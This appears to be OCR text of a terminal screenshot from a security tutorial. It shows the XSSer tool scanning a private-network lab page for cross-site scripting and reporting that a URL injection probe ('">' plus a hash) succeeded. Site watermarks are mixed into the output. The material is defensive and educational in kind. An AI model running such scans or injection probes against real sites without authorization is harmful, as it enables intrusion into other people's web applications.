 root@kali: ~
File Edit View Search Terminal Help
================================================================================
root@kali:~# xsser -u "http://192.168.169.130/xss/example1.php?name=hacker"
================================================================================
XSSer v1.7b: "ZiKA-47 Swarm!" - 2011/2016 - (GPLv3.0) -> by psy
================================================================================
Testing [XSS from URL]...
================================================================================
[Info] HEAD alive check for the target: (http://192.168.169.130/xss/example1.php?na
me=hacker) is OK(200) [AIMED]
www.gbhackers.com
================================================================================
Target: http://192.168.169.130/xss/example1.php?name=hacker --> 2017-04-27 02:54:58
.741165
================================================================================
---------------------------------------------
[-] Hashing: f2a8e82f21ee9341dc8c05d6376a05e7
[+] Trying: http://192.168.169.130/xss/example1.php?name=hacker/">f2a8e82f21ee9341d
c8c05d6376a05e7
[+] Browser Support: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[+] Checking: url attack with ">PAYLOAD... ok
================================================================================
Mosquito(es) landed!
================================================================================
[*] Final Results:
先知社区